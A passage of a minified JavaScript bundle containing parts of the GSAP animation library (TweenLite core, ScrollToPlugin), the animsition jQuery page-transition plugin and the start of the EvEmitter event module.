n,o;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(o=t._startTime;n&&n._startTime>o;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return h||l.wake(),this._totalTime};var z=y("TweenLite",function(e,i,s){if(E.call(this,i,s),this.render=z.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:z.selector(e)||e;var n,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[z.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(a||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=r=p(e),this._propLookup=[],this._siblings=[],n=0;n<r.length;n++)o=r[n],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(n--,1),this._targets=r=r.concat(p(o))):(this._siblings[n]=K(o,this,!1),1===l&&this._siblings[n].length>1&&J(o,this,null,1,this._siblings[n])):"string"==typeof(o=r[n--]=z.selector(o))&&r.splice(n+1,1):r.splice(n--,1);else this._propLookup={},this._siblings=K(e,this,!1),1===l&&this._siblings.length>1&&J(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i in t)N[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=z.prototype=new E).constructor=z,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,z.version="1.19.1",z.defaultEase=a._ease=new b(null,null,1,1),z.defaultOverwrite="auto",z.ticker=l,z.autoSleep=120,z.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},z.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(z.selector=i,i(e)):void 0===s?e:s.querySelectorAll?s.querySelectorAll(e):s.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],R={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},F=function(t,e,i,s){var n,o,r,a,l,h,c,u=[],d=0,p="",f=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match($)||[],o=e.match($)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=o.length,a=0;l>a;a++)c=o[a],h=e.substr(d,e.indexOf(c,d)-d),p+=h||!a?h:",",d+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===n[a]||n.length<=a?p+=c:(p&&(u.push(p),p=""),r=parseFloat(n[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-r)||0,f:0,m:f&&4>f?Math.round:0}),d+=c.length;return(p+=e.substr(d))&&u.push(p),u.setRatio=H,u},X=function(t,e,i,s,n,o,r,a,l){"function"==typeof s&&(s=s(l||0,t));var h,c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?r?t[u](r):t[u]():t[e],p="string"==typeof s&&"="===s.charAt(1),f={t:t,p:e,s:d,f:"function"===c,pg:0,n:n||e,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:p?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-d||0};return("number"!=typeof d||"number"!=typeof s&&!p)&&(r||isNaN(d)||!p&&isNaN(s)||"boolean"==typeof d||"boolean"==typeof s?(f.fp=r,h=F(d,p?f.s+f.c:s,a||z.defaultStringFilter,f),f={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(f.s=parseFloat(d),p||(f.c=parseFloat(s)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},B=z._internals={isArray:m,isSelector:L,lazyTweens:D,blobDif:F},j=z._plugins={},Y=B.tweenLookup={},W=0,N=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=E._rootFramesTimeline=new A,V=E._rootTimeline=new A,Q=30,G=B.lazyRender=function(){var t,e=D.length;for(R={};--e>-1;)(t=D[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};V._startTime=l.time,U._startTime=l.frame,V._active=U._active=!0,setTimeout(G,1),E._updateRoot=z.render=function(){var t,e,i;if(D.length&&G(),V.render((l.time-V._startTime)*V._timeScale,!1,!1),U.render((l.frame-U._startTime)*U._timeScale,!1,!1),D.length&&G(),l.frame>=Q){Q=l.frame+(parseInt(z.autoSleep,10)||120);for(i in Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=V._first)||i._paused)&&z.autoSleep&&!U._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var K=function(t,e,i){var s,n,o=t._gsTweenID;if(Y[o||(t._gsTweenID=o="t"+W++)]||(Y[o]={target:t,tweens:[]}),e&&(s=Y[o].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return Y[o].tweens},Z=function(t,e,i,s){var n,o,r=t.vars.onOverwrite;return r&&(n=r(t,e,i,s)),(r=z.onOverwrite)&&(o=r(t,e,i,s)),!1!==n&&!1!==o},J=function(t,e,i,s,n){var o,r,a,l;if(1===s||s>=4){for(l=n.length,o=0;l>o;o++)if((a=n[o])!==e)a._gc||a._kill(null,t,e)&&(r=!0);else if(5===s)break;return r}var h,c=e._startTime+d,u=[],p=0,f=0===e._duration;for(o=n.length;--o>-1;)(a=n[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||tt(e,0,f),0===tt(a,h,f)&&(u[p++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[p++]=a)));for(o=p;--o>-1;)if(a=u[o],2===s&&a._kill(i,t,e)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,e))continue;a._enabled(!1,!1)&&(r=!0)}return r},tt=function(t,e,i){for(var s=t._timeline,n=s._timeScale,o=t._startTime;s._timeline;){if(o+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return o/=n,o>e?o-e:i&&o===e||!t._initted&&2*d>o-e?d:(o+=t.totalDuration()/t._timeScale/n)>e+d?0:o-e-d};a._init=function(){var t,e,i,s,n,o,r=this.vars,a=this._overwrittenProps,l=this._duration,h=!!r.immediateRender,c=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=z.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)N[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=z.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,r.easeParams):w[c]||z.defaultEase:z.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,t=0;o>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&z._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,o){var r,a,l,h,c,u;if(null==e)return!1;R[e._gsTweenID]&&G(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&!1!==this.vars.autoCSS&&M(this.vars,e);for(r in this.vars)if(u=this.vars[r],N[r])u&&(u instanceof Array||u.push&&m(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(j[r]&&(h=new j[r])._onInitTween(e,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[r]=X.call(this,e,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,e)?this._initProps(e,i,s,n,o):this._overwrite>1&&this._firstPT&&s.length>1&&J(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(R[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,o,r,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===d&&"isPause"!==this.data)&&h!==t&&(i=!0,h>d&&(n="onReverseComplete")),this._rawPrevTime=r=!e||t||h===t?t:d);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==d||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=r=!e||t||h===t?t:d)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===p?c*=c:2===p?c*=c*c:3===p?c*=c*c*c:4===p&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s||i)&&this._callback("onUpdate")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:z.selector(e)||e;var s,n,o,r,a,l,h,c,u,d=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((m(e)||L(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(z.onOverwrite||this.vars.onOverwrite)){for(o in h)a[o]&&(u||(u=[]),u.push(o));if((u||!t)&&!Z(this,i,e,u))return!1}for(o in h)(r=a[o])&&(d&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(h)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[o]),c&&(n[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&z._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=K(s[i],this,!0);else this._siblings=K(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&z._onPluginEvent(t?"_onEnable":"_onDisable",this)},z.to=function(t,e,i){return new z(t,e,i)},z.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new z(t,e,i)},z.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new z(t,e,s)},z.delayedCall=function(t,e,i,s,n){return new z(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},z.set=function(t,e){return new z(t,0,e)},z.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:z.selector(t)||t;var i,s,n,o;if((m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(z.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(o=s[i],n=i;--n>-1;)o===s[n]&&s.splice(i,1)}else for(s=K(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},z.killTweensOf=z.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=z.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var et=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=et.prototype},!0);if(a=et.prototype,et.version="1.19.0",et.API=2,a._firstPT=null,a._addTween=X,a.setRatio=H,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},z._onPluginEvent=function(t,e){var i,s,n,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:o)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:o=a,a=r}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},et.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===et.API&&(j[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){et.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=r.prototype=new et(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,et.activate([r]),r},o=t._gsQueue){for(r=0;r<o.length;r++)o[r]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,i=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n,r="client"+n,a=document.body;return i===e||i===t||i===a?Math.max(t[o],a[o])-(e["inner"+n]||t[r]||a[r]):i[o]-i["offset"+n]},s=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},n=function(i,s){var n="scroll"+("x"===s?"Left":"Top");return i===e&&(null!=i.pageXOffset?n="page"+s.toUpperCase()+"Offset":i=null!=t[n]?t:document.body),function(){return i[n]}},o=function(i,o){var r=s(i).getBoundingClientRect(),a=!o||o===e||o===document.body,l=(a?t:o).getBoundingClientRect(),h={x:r.left-l.left,y:r.top-l.top};return!a&&o&&(h.x+=n(o,"x")(),h.y+=n(o,"y")()),h},r=function(t,e,s){var n=typeof t;return"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?i(e,s):Math.min(i(e,s),o(t,e)[s])},a=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,i,s){return this._wdw=t===e,this._target=t,this._tween=s,"object"!=typeof i?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=n(t,"x"),this.getY=n(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,r(i.x,t,"x")-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,r(i.y,t,"y")-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var s=this._wdw||!this.skipX?this.getX():this.xPrev,n=this._wdw||!this.skipY?this.getY():this.yPrev,o=n-this.yPrev,r=s-this.xPrev,l=a.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r>l||-l>r)&&s<i(this._target,"x")&&(this.skipX=!0),!this.skipY&&(o>l||-l>o)&&n<i(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?s:this.x,this.skipY?n:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),l=a.prototype;a.max=i,a.getOffset=o,a.autoKillThreshold=7,l._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}(),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e="animsition",i={init:function(s){s=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},s),i.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var n=i.supportCheck.call(this,s);return n||!(s.browser.length>0)||n&&this.length?(i.optionCheck.call(this,s)&&t("."+s.overlayClass).length<=0&&i.addOverlay.call(this,s),s.loading&&t("."+s.loadingClass).length<=0&&i.addLoading.call(this,s),this.each(function(){var n=this,o=t(this),r=t(window),a=t(document);o.data(e)||(s=t.extend({},s),o.data(e,{options:s}),s.timeout&&i.addTimer.call(n),s.onLoadEvent&&r.on("load.animsition",function(){i.settings.timer&&clearTimeout(i.settings.timer),i.in.call(n)}),r.on("pageshow.animsition",function(t){t.originalEvent.persisted&&i.in.call(n)}),r.on("unload.animsition",function(){}),a.on("click.animsition",s.linkElement,function(e){e.preventDefault();var s=t(this),o=s.attr("href");2===e.which||e.metaKey||e.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&e.ctrlKey?window.open(o,"_blank"):i.out.call(n,s,o)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),n||console.log("Animsition: Does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingInner+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},addTimer:function(){var s=this,n=t(this).data(e).options;i.settings.timer=setTimeout(function(){i.in.call(s),t(window).off("load.animsition")},n.timeoutCountdown)},supportCheck:function(e){var i=t(this),s=e.browser,n=s.length,o=!1;0===n&&(o=!0);for(var r=0;r<n;r++)if("string"==typeof i.css(s[r])){o=!0;break}return o},optionCheck:function(e){var s=t(this);return!(!e.overlay&&!s.data(i.settings.data.overlay))},animationCheck:function(i,s,n){var o=t(this).data(e).options,r=typeof i,a=!s&&"number"===r,l=s&&"string"===r&&i.length>0;return a||l?i=i:s&&n?i=o.inClass:!s&&n?i=o.inDuration:s&&!n?i=o.outClass:s||n||(i=o.outDuration),i},in:function(){var s=this,n=t(this),o=n.data(e).options,r=n.data(i.settings.data.inDuration),a=n.data(i.settings.data.inClass),l=i.animationCheck.call(s,r,!1,!0),h=i.animationCheck.call(s,a,!0,!0),c=i.optionCheck.call(s,o),u=n.data(e).outClass;o.loading&&i.removeLoading.call(s),u&&n.removeClass(u),c?i.inOverlay.call(s,h,l):i.inDefault.call(s,h,l)},inDefault:function(e,s){var n=t(this);n.css({"animation-duration":s+"ms"}).addClass(e).trigger(i.settings.events.inStart).animateCallback(function(){n.removeClass(e).css({opacity:1}).trigger(i.settings.events.inEnd)})},inOverlay:function(s,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}).trigger(i.settings.events.inStart),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n+"ms"}).addClass(s).animateCallback(function(){o.trigger(i.settings.events.inEnd)})},out:function(s,n){var o=this,r=t(this),a=r.data(e).options,l=s.data(i.settings.data.outClass),h=r.data(i.settings.data.outClass),c=s.data(i.settings.data.outDuration),u=r.data(i.settings.data.outDuration),d=l||h,p=c||u,f=i.animationCheck.call(o,d,!0,!1),m=i.animationCheck.call(o,p,!1,!1),g=i.optionCheck.call(o,a);r.data(e).outClass=f,g?i.outOverlay.call(o,f,m,n):i.outDefault.call(o,f,m,n)},outDefault:function(s,n,o){var r=t(this),a=r.data(e).options;r.css({"animation-duration":n+1+"ms"}).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){r.trigger(i.settings.events.outEnd),a.transition(o)})},outOverlay:function(s,n,o){var r=this,a=t(this),l=a.data(e).options,h=a.data(i.settings.data.inClass),c=i.animationCheck.call(r,h,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":n+1+"ms"}).removeClass(c).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){a.trigger(i.settings.events.outEnd),l.transition(o)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off(".animsition"),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd";return this.each(function(){var s=t(this);s.on(i,function(){return s.off(i),e.call(this)})})},t.fn.animsition=function(s){return i[s]?i[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?void t.error("Method "+s+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof 